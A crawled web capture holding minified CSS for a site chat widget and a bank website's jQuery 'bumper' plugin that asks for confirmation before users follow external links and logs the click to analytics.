:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-7d2193ea]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-7d2193ea]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-7d2193ea]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-7d2193ea]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226
body_size: 1011
content:
"use strict";!function(e,t,i){e.rci=e.rci||{},e.rci.debugMode=e.rci.debugMode||!1,e.rci.logMessage=e.rci.logMessage||function(i){return!!(e.rci.debugMode&&t.console&&t.console.log)&&(t.console.log(i),!0)},e.rci.bumper=function(t,i){this.logMessage("Construct"),this._oElement=t,this._oConfig=e.extend(!0,{},e.rci.bumper.prototype.defaultConfig,i),this.logMessage(this._oElement),this.logMessage(this._oConfig),this._init()},e.extend(!0,e.rci.bumper.prototype,{defaultConfig:{whiteListMode:!0,links:[],addTarget:!0,confirmMessage:"You are about to leave our site. Are you sure?"},_init:function(){var i=this;i.logMessage("_init"),e(i._oElement).find("a").filter(function(){return this.hostname&&this.hostname!=t.location.hostname}).addClass("external");var o=e(i._oElement).find("a").filter(function(){if(e(this).data("bumper-force"))return!0;if(!e(this).hasClass("external")||e(this).data("bumper-exclude"))return!1;var t=!1;return-1!=e.inArray(this.hostname,i._oConfig.links)&&(t=!0),i._oConfig.whiteListMode?!t:t}).addClass("bumper");i._oConfig.addTarget,o.click(function(e){i.showDialog(this,e)})},showDialog:function(e,t){var i=this;return i.logMessage("showDialog"),t.preventDefault(),i.showConfirm(t,e)},showConfirm:function(i,o){return this.logMessage("showConfirm"),vex.dialog.confirm({input:["<style>",".vex-dialog-input,.vex-dialog-form {text-align: center;}",".vex-dialog-buttons{ text-align: center; padding-top: 1em; width:auto; display: inline-block }",".vex.vex-theme-park .vex-dialog-button{}","</style>",this._oConfig.confirmMessage.replace("{{URL}}",o)].join(""),buttons:[e.extend({},vex.dialog.buttons.YES,{text:"Leave Site"}),e.extend({},vex.dialog.buttons.NO,{text:"Cancel"})],callback:function(e){e&&(dataLayer&&dataLayer.push({externalUrl:o,event:"externalLinkClicked"}),t.open(o,"_blank"))}}),i.preventDefault(),!1},logMessage:function(t){return"string"==typeof t?e.rci.logMessage("Bumper: "+t):(e.rci.logMessage("Bumper:"),e.rci.logMessage(t))}}),e.fn.rciBumper=function(t){if("string"==typeof t){var i=this.data("rci_bumper");if(!i)throw"Bumper Instance Not Set";if(!i[t])throw"Bumper Method Not Defined: "+t;return i[i].call(i,Array.prototype.slice.call(arguments,1)),this}this.each(function(){e(this).data("rci_bumper")||e(this).data("rci_bumper",new e.rci.bumper(this,t))})}}(jQuery,window,document);